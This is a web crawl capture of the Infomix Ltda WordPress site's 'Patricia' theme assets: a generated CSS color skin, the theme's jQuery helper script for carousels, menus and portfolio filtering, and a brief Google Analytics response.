

/******* Logo and Tagline ********/





.header-logo a.home-link,

.footer-logo a.home-link{

	background-image:url("https://www.infomixltda.com.br/wp-content/uploads/2017/07/logo_infomix.png");

	background-repeat: no-repeat;

	width: px;

	height: px;

	text-indent:-99999px;

    font-size:0px;

	display:block;

	line-height:1;

	margin-bottom:5px;

	background-size:100%;

}




a,

.colored,

h1.kwayy-heading-style-linedot span span,

.kwayy-heading-wrapper h1 span span,

a:hover,

.widget a:hover,

.widget a:hover:before,

.widget.widget_categories a:hover:before,

.widget.widget_archive a:hover:before,

.widget.widget_nav_menu a:hover:before,

.widget.widget_meta a:hover:before,

.widget.widget_pages a:hover:before,

.entry-meta a:hover,

.entry-title a:hover,

.navigation a:hover,

.footer .widget-title span,

.comment-meta a:hover,

.wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header a:hover, 

.wpb_accordion .wpb_accordion_wrapper .ui-state-active a,

.wpb_accordion .wpb_accordion_wrapper .ui-state-active .ui-icon:before,

.footer .logo span,

.tm-item .kwayy-team-social-links ul li a:hover,

.entry-content a:hover,

.comment-content a:hover,

.kwayy_footer_menu ul li a:hover,

.kwayy-servicebox-lefticon:hover  .kwayy-servicebox-title-wrapper i.kwayy-icon,

.kwayy-row-textcolor-skincolor h2,

a.like-active,

.ui-tabs-active i,

.item-thumbnail .icons a.kwayy_pf_link:hover i,

ul.customlist li:before,

span.author a:hover,

.services-feature-section .kwayy-servicebox-lefticonspacing:hover i.kwayy-icon,

.post-box:hover h4 a,

div:hover.item .item-content i.kwicon-up-dir,

.menu-features-menu-container .current-menu-item a,

.footer .widget.widget_categories a:hover:before, 

.footer .widget.widget_archive a:hover:before, 

.footer .widget.widget_nav_menu a:hover:before, 

.footer .widget.widget_meta a:hover:before, 

.footer .widget.widget_pages a:hover:before, 

.footer .widget_recent_entries li a:hover:before{

	color: #00abe4;

}



.format-gallery .entry-content .page-links a:hover,

.format-audio .entry-content .page-links a:hover,

.format-status .entry-content .page-links a:hover,

.format-video .entry-content .page-links a:hover,

.format-chat .entry-content .page-links a:hover,

.format-quote .entry-content .page-links a:hover,

.kwayy-pagination a:hover,

.page-links a:hover,

.page-numbers.current,

.kwayy-pagination a:hover, 

.page-numbers.current,

.kwayy-servicebox-lefticonspacing:hover i.kwayy-icon,

.kwayy-servicebox-centericon:hover i.kwayy-icon,

.kwayy-pagination a:hover, 

.page-numbers.current,

.portfolio-sortable-list ul li a.active, 

.portfolio-sortable-list ul li a:hover,



.wpb_teaser_grid .categories_filter li.active a, 

.wpb_categories_filter li.active a,



.wpb_teaser_grid .categories_filter li a:hover, 

.wpb_categories_filter li a:hover,





.kwayy-carousel-controls-inner a:hover i,

.woocommerce nav.woocommerce-pagination ul li a:hover, 

.woocommerce-page nav.woocommerce-pagination ul li a:hover, 

.woocommerce #content nav.woocommerce-pagination ul li a:hover,

.woocommerce-page #content nav.woocommerce-pagination ul li a:hover 

 {

    background-color: #00abe4;

    border-color: #00abe4;

}





.wpb_tour.wpb_content_element .wpb_tabs_nav li.ui-tabs-active a {

    border-left-color: #00abe4;

}



.wpb_tabs.wpb_content_element .wpb_tabs_nav li.ui-tabs-active a,

.wpb_accordion .wpb_accordion_wrapper .ui-state-active a  {

    border-top-color: #00abe4;

}



.topicon,

.kwayy-post-date-wrapper,

.vc_progress_bar .vc_single_bar .vc_bar,

.kwayy_widget_flickr a:hover,

.kwayy-tb-bgcolor-skincolor,

.kwayy-wbar-bgcolor-skincolor,

.kwayy-row-bgcolor-skincolor h1.kwayy-heading-style-linedot:before,

.projects_holder article span.text_holder,

.tm-info,

ul.nav-menu ul a:hover,

.nav-menu ul ul a:hover,

.kwayy-row-bgcolor-skincolor,

div:hover.item .item-content,

.item-thumbnail .icons a.kwayy_pf_link i,

.item-thumbnail .icons a.kwayy_pf_featured:hover i,

body.error404 #main,

.tp-caption.modern_big_skincolor,

.pace .pace-progress,

.tp-caption.largeskincolorbg,

.woocommerce .widget_price_filter .ui-slider .ui-slider-range, 

.woocommerce-page .widget_price_filter .ui-slider .ui-slider-range,

.woocommerce .widget_layered_nav_filters ul li a, 

.woocommerce-page .widget_layered_nav_filters ul li a,

.tp-rightarrow.default:hover:before, 

.tp-leftarrow.default:hover:before,

.flex-prev:hover i, .flex-next:hover i,

.vc_carousel .vc-carousel-control .icon-prev:hover, 

.vc_carousel .vc-carousel-control .icon-next:hover,
.woocommerce #respond input#submit.alt:hover, 
.woocommerce a.button.alt:hover, 
.woocommerce button.button.alt:hover, 
.woocommerce input.button.alt:hover{

	background-color: #00abe4;

}



.item-thumbnail .icons a.kwayy_pf_featured i {

  box-shadow: 0 0 0 0  #00abe4 inset;	

  color: #00abe4;

}



.kwayy-servicebox-lefticonspacing i.kwayy-icon,

.kwayy-servicebox-centericon i.kwayy-icon {

	box-shadow: 0 0 0 1px  #00abe4 inset;

    color: #00abe4;

}



.menu-features-menu-container .current-menu-item a:before {

    color: #00abe4;

    border-color: #00abe4;

}



.kwayy-titlebar-inner-wrapper,

.kwayy-row-bgcolor-skincolor .kwayy-row-color {

    background-color: rgba(0,171,228, 0.71);

}





/***** menu section ******/

ul.nav-menu .current-menu-item > a,

ul.nav-menu .current_page_item > a,

ul.nav-menu .current_page_ancestor > a,

ul.nav-menu .current-menu-item > a,

ul.nav-menu .current-menu-ancestor > a,



div.nav-menu > ul .current-menu-item > a,

div.nav-menu > ul .current_page_item > a,

div.nav-menu > ul .current_page_ancestor > a,

div.nav-menu > ul.current-menu-item > a,

div.nav-menu > ul .current-menu-ancestor > a,



.menu-with-icon a:hover .menu-with-icon i,

.current-menu-item a .menu-with-icon i,

.current_page_item a .menu-with-icon i,

.current-menu-ancesto a .menu-with-icon i,

.current_page_ancestor a .menu-with-icon i,



.current-menu-ancestor a .menu-with-icon i, 

.current-menu-parent .menu-with-icon i

  {

	border-color: #00abe4;

}



/* Active Menu's Icon Color */

.current_page_item a .menu-with-icon i,

.current-menu-item a .menu-with-icon i,

.current-menu-ancesto a .menu-with-icon i,

.current_page_ancestor a .menu-with-icon i,



.current-menu-ancestor a .menu-with-icon i, 

.current-menu-parent .menu-with-icon i,



ul.nav-menu li .current-menu-item > a,

ul.nav-menu li .current-menu-parent > a{

	color: #00abe4;

}



ul.nav-menu li:hover a i,

ul.nav-menu li li:hover > a{

    background-color: #00abe4;

    border-color: #00abe4;

}





/***** Global Color ******/

.skincolor,

.kwayy-skincolor,

h1.site-title span{

	color: #00abe4;

}

.skinbgcolor{	

	background-color: #00abe4;

}

.globalborder_20{

	/* Steps should be between -255 and 255. Negative = darker, positive = lighter */

	border-color-20: #0097d0;

}

.globalborder20{

	.border-color20: 0 0 0 8px #14bff8;

}



::selection{background-color: #00abe4; color:white;}

::-moz-selection{background-color: #00abe4; color:white;}



.rgb-skinbgcolor{

	background:none;

	background-color: rgba( 0,171,228 , 0.8) ;

}





/******** Body text color ********/

.kwayy-row-bgcolor-dark .kwayy-blogbox-desc,

.kwayy-row-bgcolor-dark .kwayy-tst-contarea-text{

	color: #9a9a9a;

}





/******** WooCommerce ********/



.woocommerce div.product span.price, 

.woocommerce-page div.product span.price, 

.woocommerce #content div.product span.price, 

.woocommerce-page #content div.product span.price, 

.woocommerce div.product p.price,

.woocommerce-page div.product p.price, 

.woocommerce #content div.product p.price, 

.woocommerce-page #content div.product p.price {

	color: #00abe4;

}





body.woocommerce .widget_price_filter .ui-slider .ui-slider-handle, 

body.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle{

	background: rgba( 0,171,228 , 0.7);

}



body .minimal .p1 h4{

	background: #00abe4;

    box-shadow: 0 1px 1px rgba( 0,171,228 , 0.7) inset;

}

body .minimal .highlight h3{

	background: #0097d0;

}

body #shaon-pricing-table .priceTitle span,

body #shaon-pricing-table .featureTitle span,

.error404 a.back-button,

body.woocommerce nav.woocommerce-pagination ul li span.current, 

body.woocommerce #content nav.woocommerce-pagination ul li span.current, 

body.woocommerce-page nav.woocommerce-pagination ul li span.current, 

body.woocommerce-page #content nav.woocommerce-pagination ul li span.current,

.woocommerce ul.products li.product .onsale, 

.woocommerce-page ul.products li.product .onsale,

.woocommerce span.onsale, 

.woocommerce-page span.onsale{

	background: #00abe4;   

}

body .pagination span.current,

body.woocommerce nav.woocommerce-pagination ul li span, 

body.woocommerce #content nav.woocommerce-pagination ul li span, 

body.woocommerce-page nav.woocommerce-pagination ul li span, 

body.woocommerce-page #content nav.woocommerce-pagination ul li span{

	border: 1px solid #00abe4;

}







/** Elements **/

blockquote{

	border-left: 2px solid #00abe4;

}

body .vc_progress_bar .vc_single_bar.bar_blue .vc_bar,

body .globalbutton{

	background-color: #00abe4 !important;

}



.woocommerce ul.products li.product .add_to_cart_button, 

.woocommerce-page ul.products li.product .add_to_cart_button,

.woocommerce-page ul.products li.product .button.product_type_variable, 

.woocommerce-page ul.products li.product .product_type_grouped,

.woocommerce ul.products li.product .button.product_type_variable, 

.woocommerce ul.products li.product .product_type_grouped,

.woocommerce div.product form.cart .button, 

.woocommerce-page div.product form.cart .button, 

.woocommerce #content div.product form.cart .button, 

.woocommerce-page #content div.product form.cart .button,



.woocommerce a.button, 

.woocommerce-page a.button, 

.woocommerce button.button, .woocommerce-page button.button, 

.woocommerce input.button, .woocommerce-page input.button, 

.woocommerce #respond input#submit, 

.woocommerce-page #respond input#submit, 

.woocommerce #content input.button,

.woocommerce-page #content input.button



.woocommerce table.cart td.actions .button.alt, 

.woocommerce-page table.cart td.actions .button.alt, 

.woocommerce #content table.cart td.actions .button.alt, 

.woocommerce-page #content table.cart td.actions .button.alt,



.woocommerce-page #content input.button[name="update_cart"],

.woocommerce #content input.button[name="update_cart"],



.woocommerce-page #content input.button[name="apply_coupon"],

.woocommerce #content input.button[name="apply_coupon"],



.woocommerce #payment #place_order, 

.woocommerce-page #payment #place_order,



.woocommerce .widget_price_filter .price_slider_amount .button, 

.woocommerce-page .widget_price_filter .price_slider_amount .button,

.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, 
.woocommerce button.button.alt, .woocommerce input.button.alt

 {

	box-shadow: 0 0 0 1px  #00abe4 inset;	

    color: #00abe4
}



.woocommerce ul.products li.product .add_to_cart_button:hover, 

.woocommerce-page ul.products li.product .add_to_cart_button:hover,

.woocommerce-page ul.products li.product .button.product_type_variable:hover, 

.woocommerce-page ul.products li.product .product_type_grouped:hover,

.woocommerce ul.products li.product .button.product_type_variable:hover, 

.woocommerce ul.products li.product .product_type_grouped:hover,

.woocommerce div.product form.cart .button:hover, 

.woocommerce-page div.product form.cart .button:hover, 

.woocommerce #content div.product form.cart .button:hover, 

.woocommerce-page #content div.product form.cart .button:hover,



.woocommerce a.button:hover, 

.woocommerce-page a.button:hover, 

.woocommerce button.button, .woocommerce-page button.button:hover, 

.woocommerce input.button, .woocommerce-page input.button:hover, 

.woocommerce #respond input#submit:hover, 

.woocommerce-page #respond input#submit:hover, 

.woocommerce #content input.button:hover,

.woocommerce-page #content input.button:hover,



.woocommerce table.cart td.actions .button.alt:hover, 

.woocommerce-page table.cart td.actions .button.alt:hover, 

.woocommerce #content table.cart td.actions .button.alt:hover, 

.woocommerce-page #content table.cart td.actions .button.alt:hover,



.woocommerce-page #content input.button[name="update_cart"]:hover,

.woocommerce #content input.button[name="update_cart"]:hover,



.woocommerce-page #content input.button[name="apply_coupon"]:hover,

.woocommerce #content input.button[name="apply_coupon"]:hover,



.woocommerce #payment #place_order:hover, 

.woocommerce-page #payment #place_order:hover, 



.product-remove a,



.woocommerce .widget_price_filter .price_slider_amount .button:hover, 

.woocommerce-page .widget_price_filter .price_slider_amount .button:hover,



#totop:hover



 {

    background-color:  #00abe4;

}







/**

 * button Global Skincolor

 * ----------------------------------------------------------------------------

 */

button.skincolor/*text color*/ {

	color: #fff;

}



.kwayy-btn-effect-colortogrey.kwayy-btn-color-skincolor{

	background-color:  #00abe4;

}



/* Skincolor Button (Border to Color style) */

.kwayy-btn-effect-bordertocolor.kwayy-btn-color-skincolor,

button, input[type="submit"], input[type="button"], input[type="reset"]{

	box-shadow: 0 0 0 1px  #00abe4 inset;	

}

.kwayy-btn-effect-bordertocolor.kwayy-btn-color-skincolor span,

button, input[type="submit"], input[type="button"], input[type="reset"]{

	color: #00abe4
}

.kwayy-btn-effect-bordertocolor.kwayy-btn-color-skincolor:hover,

button:hover, button:focus, input[type="submit"]:hover, 

input[type="button"]:hover, input[type="reset"]:hover, 

input[type="submit"]:focus, input[type="button"]:focus, 

input[type="reset"]:focus{

	background-color:  #00abe4;

	box-shadow: 0 0 0 26px rgba(0,0,0,0.0) inset;		

}

.kwayy-btn-effect-bordertocolor.kwayy-btn-color-skincolor:hover span{

	color:#fff

}





/* Skincolor Button (Color to Border style) */

.kwayy-btn-effect-colortoborder.kwayy-btn-color-skincolor {

	box-shadow: 0 0 0 26px rgba(0,0,0,0.1) inset;	

	color:  #00abe4;

	background:  #00abe4;	

}

.kwayy-btn-effect-colortoborder.kwayy-btn-color-skincolor:hover {

	box-shadow: 0 0 0 1px  #00abe4 inset;	

	background:none;	

}

.kwayy-btn-effect-colortoborder.kwayy-btn-color-skincolor:hover span{

	color:  #00abe4;	

}



/* Skincolor Button (Gray to Color style) */

.kwayy-btn-effect-greytocolor.kwayy-btn-color-skincolor:hover{	

	background-color:  #00abe4;

}



/* Skincolor Button (Color to Dark Gray style) */

.kwayy-btn-effect-colortodarkgrey.kwayy-btn-color-skincolor{

	background-color:  #00abe4;	

}

.kwayy-btn-effect-colortodarkgrey.kwayy-btn-color-skincolor:hover{

	background-color: #333;	

}



/* Skincolor Button (Dark Gray to Color style) */

.kwayy-btn-effect-darkgreytocolor.kwayy-btn-color-skincolor:hover{

	background-color:  #00abe4;	

}



/* White Button (Border to Color style) */



.kwayy-btn-effect-bordertocolor.kwayy-btn-color-white:hover span,

.kwayy-heading-sepicon i,



.kwayy-testimonial-designation{

	color: #00abe4;

}







/**

 * 6.1 Widgets

 * ----------------------------------------------------------------------------

 */



.tagcloud a:link:hover, 

table tr th{

	background-color:  #00abe4;

}



div:hover.item .item-content{

	border-color: #00abe4;

}







/*** Custom Code ***/

                                            


















/*-----------------------------------*/

/******  END OF DYNAMIC CSS  ********/

/*-----------------------------------*/

--- FILE ---
content_type: text/javascript
request_url: https://www.infomixltda.com.br/wp-content/themes/patricia/js/functions.js?ver=2013-07-18
body_size: 3736
content:
/**

 * Functionality specific to Patricia.

 *

 * Provides helper functions to enhance the theme experience.

 */



//( function( $ ) {

jQuery( document ).ready(function($) {	

	jQuery('.kwayy-portfolio-viewarea-fullwidth').closest('.vc_row-fluid').addClass('kwayy-portfolio-fullwidth');

	/* Code moved to functions.php */


	// Adding Last Class in menu
	$(".kwayy-header1 ul.nav-menu > li:last-child, div.nav-menu > ul > li:last-child, .kwayy-header2 ul.nav-menu > li:last-child, div.nav-menu > ul > li:last-child").addClass("lastmenu");
	var tweetheight = $(".kwayy-sticky-area").height();
	$(".offset-sticky").height(tweetheight);	

	/* Return Fasle when # Url */

	$('header#masthead ul.nav-menu a[href="#"]').click(function(){return false;});

	// Tooltip
	$('.site-header .social-icons li a').tooltip({'placement': 'bottom'});
	$('.site-info .social-icons li a').tooltip({'placement': 'top'});
	$('.kwayy-pf-navbar-wrapper a').tooltip({'placement': 'top'});
	$('.kwayy-clients .kwayy-full a').tooltip({'placement': 'top'});	

	// Welcome bar close button
	$(".kwayy-close-icon").click(function(){
		$("#page").css('padding-top', (parseInt($("#page").css('padding-top'))-parseInt($(".kwayy-wbar").height()) ) + 'px' );
		$(".kwayy-wbar").slideUp();
		kwayy_setCookie('kw_hidewbar','1',1);
	});

	

	// PrettyPhoto
	jQuery("a[rel^='prettyPhoto']").prettyPhoto();
	jQuery(".gallery-item .gallery-icon a").prettyPhoto();	

	// Removing BR tag added by shortcode generator

	var galleryHTML = jQuery(".gallery-size-full br").each(function(){
		jQuery(this).remove();
	});

	jQuery(".kwayy-slider-wrapper .owlCarousel-slider").owlCarousel({
		navigation : true, // Show next and prev buttons
		slideSpeed : 300,
		pagination: false,
		paginationSpeed : 400,
		singleItem:true,
		autoPlay: 5000,
		navigationText:['<i class="kwicon-angle-left"></i>','<i class="kwicon-angle-right"></i>']

	});
	

	/* Clients */
	jQuery(".kwayy-client-view-carousel .kwayy-clients").owlCarousel({
		//navigation : false, // Show next and prev buttons
		//pagination: true
	});

	/*jQuery("a.kwayy-open-gallery").click(function(){
		jQuery.prettyPhoto.open(api_images,api_titles,api_desc);

	});*/

	

	jQuery("a.kwayy-open-gallery").click(function(){
		var href   = jQuery(this).attr('href');
		var id     = href.replace("#kwayy-embed-code-", "");
		var currid = window[ 'api_images_' + id ];
		jQuery.prettyPhoto.open( window[ 'api_images_' + id ] , window[ 'api_titles_' + id ] , window[ 'api_desc_' + id ] );

	});	

	var body    = jQuery( 'body' ),
	    _window = jQuery( window );

	

	var owlWrap = $('.kwayy-portfolio-view-carousel, .kwayy-blog-view-carousel');
	// checking if the dom element exists
	if (owlWrap.length > 0) {
		// check if plugin is loaded
		if (jQuery().owlCarousel) {
			owlWrap.each(function(){
				var carousel = $(this).find('.kwayy-portfolio-boxes-inner'),
				navigation   = $(this).find('.kwayy-carousel-controls-inner'),
				nextBtn      = navigation.find('.kwayy-carousel-next'),
				prevBtn      = navigation.find('.kwayy-carousel-prev'),
				slideshowBtn = navigation.find('.kwayy-carousel-slideshow'),
				stopBtn      = navigation.find('.stop');

				carousel.owlCarousel({
					itemsCustom : [
						[0, 1],
						[479, 2],
						[768, 2],
						[1200, 3]
					],
					navigation  : false,
					pagination  : false,
					stopOnHover : true,
					autoPlay    : 4500
				});

				carousel.trigger('owl.play', 4500); //owl.play event accept autoPlay speed as second parameter			

				// Custom Navigation Events
				nextBtn.click(function(){
					carousel.trigger('owl.next');
				});
				prevBtn.click(function(){
					carousel.trigger('owl.prev');
				});

				slideshowBtn.click(function(){
					var nexticon = 'kwicon-angle-right'; // Sample: "kwicon-angle-right"
					var previcon = 'kwicon-angle-left';  // Sample: "kwicon-angle-left"
					var playicon = 'kwicon-play-4';      // Sample: "kwicon-play-4"
					var stopicon = 'kwicon-stop-1';     // Sample: "kwicon-play-3"
					if( jQuery('i', this).hasClass( playicon ) ){
						jQuery('i', this).removeClass( playicon ).addClass( stopicon );
						carousel.trigger('owl.play', 2000); //owl.play event accept autoPlay speed as second parameter
					} else {
						jQuery('i', this).removeClass( stopicon ).addClass( playicon );
						carousel.trigger('owl.stop');
					}				

				});
			});

		};

	};

	// Sticky Header: Make navigation smaller on scroll

	if( jQuery('.kwayy-stickyOnScroll').length > 0 ){
		jQuery(document).scroll(function(){
			if(jQuery(window).scrollTop() > 0){
				jQuery('.kwayy-header1 .kwayy-sticky-area, .kwayy-header2 .kwayy-sticky-area, .kwayy-header4 .kwayy-sticky-area').addClass("header-scrolled");
			}
		});

		jQuery(document).scroll(function(){
			if(jQuery(window).scrollTop() < 85){
				jQuery('.kwayy-header1 .kwayy-sticky-area, .kwayy-header2 .kwayy-sticky-area, .kwayy-header4 .kwayy-sticky-area').removeClass("header-scrolled");
			}

		});

	}


	/**
	 * Adds a top margin to the footer if the sidebar widget area is higher
	 * than the rest of the page, to help the footer always visually clear
	 * the sidebar.
	 */

	jQuery( function() {
		if ( body.is( '.sidebar' ) ) {
			var sidebar   = jQuery( '#secondary .widget-area' ),
			    secondary = ( 0 == sidebar.length ) ? -40 : sidebar.height(),
			    margin    = jQuery( '#tertiary .widget-area' ).height() - jQuery( '#content' ).height() - secondary;
			if ( margin > 0 && _window.innerWidth() > 999 )
				jQuery( '#colophon' ).css( 'margin-top', margin + 'px' );

		}

	} );



	/**

	 * Enables menu toggle for small screens.

	 */

	( function() {
		var nav = jQuery( '#site-navigation' ), button, menu;
		if ( ! nav )
			return;
		button = nav.find( '.menu-toggle' );
		if ( ! button )
			return;

		// Hide button if menu is missing or empty.
		menu = nav.find( '.nav-menu' );
		if ( ! menu || ! menu.children().length ) {
			button.hide();
			return;
		}
		jQuery( '.menu-toggle' ).on( 'click.patricia', function() {
			nav.toggleClass( 'toggled-on' );
		} );

	} )();


	/**
	 * Makes "skip to content" link work correctly in IE9 and Chrome for better
	 * accessibility.
	 *

	 * @link http://www.nczonline.net/blog/2013/01/15/fixing-skip-to-content-links/

	 */

	_window.on( 'hashchange.patricia', function() {
		var element = document.getElementById( location.hash.substring( 1 ) );
		if ( element ) {

			if ( ! /^(?:a|select|input|button|textarea)$/i.test( element.tagName ) )

				element.tabIndex = -1;



			element.focus();

		}

	} );



	/**

	 * Arranges footer widgets vertically.

	 */

	if ( $.isFunction( $.fn.masonry ) ) {

		var columnWidth = body.is( '.sidebar' ) ? 228 : 245;



		jQuery( '#secondary .widget-area' ).masonry( {

			itemSelector: '.widget',

			columnWidth: columnWidth,

			gutterWidth: 20,

			isRTL: body.is( '.rtl' )

		} );

	}

	

	

	/*-----------------------------------------------------------------------------------*/

	/*	Isotope

	/*-----------------------------------------------------------------------------------*/

	var gallery_item = $('.portfolio-wrapper'),

	filterLinks      = $('.portfolio-sortable-list a');



	function isotope() {

		gallery_item.isotope({
			animationEngine : 'best-available'
		})

		filterLinks.click(function(e){
			var selector = $(this).attr('data-filter');
			gallery_item.isotope({
				filter : selector,
				itemSelector : '.isotope-item'
			});

			filterLinks.removeClass('active');
			$('#filter-by li').removeClass('current-cat');
			$(this).addClass('active');
			e.preventDefault();

		});

	};



	if( jQuery().isotope ){
		$(window).load(function () {
			isotope();
		});
		$(window).resize(function(){
			isotope();
		});

	}

	

	/*------------------------------------------------------------------------------*/

	/* Setup Post Likes

	/*------------------------------------------------------------------------------*/

	$('.kwayy-portfolio-likes').on('click', function(e){
		e.preventDefault();
		var link = $(this);
		if(link.hasClass('like-active')) return false;
		$(this).html('<i class="kwicon-spin2 animate-spin"></i>');
		var id = $(this).attr('id');
		$.post(ajaxurl, {action: 'kwayy-portfolio-likes', likes_id: id}, function(data){
			link.html(data).addClass('like-active');
		});
	});


//} )( jQuery );

} )


// IsoTope

jQuery(window).load(function(){

	/****** Isotope *****/
	var $container = jQuery('.portfolio-wrapper');
	$container.isotope({
		filter: '*',
		//sortBy : 'random',
		animationOptions: {
			duration: 750,
			easing: 'linear',
			queue: false,
		}
	});

	jQuery('nav.portfolio-sortable-list ul li a').click(function(){
		//console.log('Hi');
		var selector = jQuery(this).attr('data-filter');
		$container.isotope({
			filter: selector,
			animationOptions: {
				duration: 750,
				easing: 'linear',
				queue: false,
			}
		});
		
		// Selected class
		jQuery('nav.portfolio-sortable-list').find('a.selected').removeClass('selected');
		jQuery(this).addClass('selected'); 
		return false;

	});

	/********************/	

	// Nivo Slider

	if( jQuery('.kwayy-slider-wrapper .nivoSlider').length>0 ){
		jQuery('.kwayy-slider-wrapper .nivoSlider').nivoSlider();
	}

	

	// Flex Slider

	if( jQuery('.kwayy-slider-wrapper .flexslider').length>0 ){
		jQuery('.kwayy-slider-wrapper .flexslider').flexslider({animation: "slide", prevText: "<i class='kwicon-left-open'></i>", nextText: "<i class='kwicon-right-open'></i>"});

	}

	

	jQuery( "#site-navigation .nav-menu > li.menu-item-has-childrenmenu-without-color.menu-with-icon, #site-navigation .nav-menu > li.menu-item-has-childrenmenu-without-color.menu-without-icon, #site-navigation div.nav-menu > ul > li.page_item_has_children" ).append( "<span class='righticon'><i class='kwicon-plus-circle-1'></i></span>" );
	// Responsive Menu

	jQuery('.righticon').click(function() {
		if(jQuery(this).siblings('.sub-menu, .children').hasClass('open')){
			jQuery(this).siblings('.sub-menu, .children').removeClass('open');
			jQuery( 'i', jQuery(this) ).removeClass('kwicon-minus-circle-1').addClass('kwicon-plus-circle-1');
		} else {
			jQuery(this).siblings('.sub-menu, .children').addClass('open');
			//jQuery(this).find('.righticon i').removeClass('kwicon-plus-circled-2').addClass('kwicon-minus-circle-1');
			jQuery( 'i', jQuery(this) ).removeClass('kwicon-plus-circled-2').addClass('kwicon-minus-circle-1');
		}
		return false;
 	});
});

/**********************  Some Extra Functions ****************************/

// Cookie Functions

function kwayy_setCookie(c_name,value,exdays){
	var now  = new Date();
	var time = now.getTime();
	time    += (3600 * 1000) * 24;
	now.setTime(time);
	var c_value=escape(value) + ((exdays==null) ? "" : "; expires="+now.toGMTString() );
	document.cookie=c_name + "=" + c_value;

}
/**************************************************************************/
jQuery(function() {
	var offset =85;
    var duration = 500;
    jQuery(window).scroll(function() {
        if (jQuery(this).scrollTop() > offset) {
            jQuery("#totop").fadeIn(duration);
        } else {
            jQuery("#totop").fadeOut(duration);
        }
    });

    

    jQuery("#totop").click(function(event) {
        event.preventDefault();
        jQuery("html, body").animate({scrollTop: 0}, duration);
        return false;

    })

    

    jQuery("a[href=#top]").click(function(){
        jQuery("html, body").animate({scrollTop:0}, "slow");
        return false;

    });

});









--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=2020989729&t=pageview&_s=1&dl=https%3A%2F%2Fwww.infomixltda.com.br%2Fvirtualizacao%2F&ul=en-us%40posix&dt=Virtualiza%C3%A7%C3%A3o%20%7C%20Infomix%20Ltda%20%7C%20Solu%C3%A7%C3%B5es%20em%20Tecnologia&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=405551135&gjid=559364226&cid=263724246.1769686575&tid=UA-19200553-3&_gid=1731633280.1769686575&_r=1&_slc=1&z=1058327042
body_size: -452
content:
2,cG-22YRCJV9KJ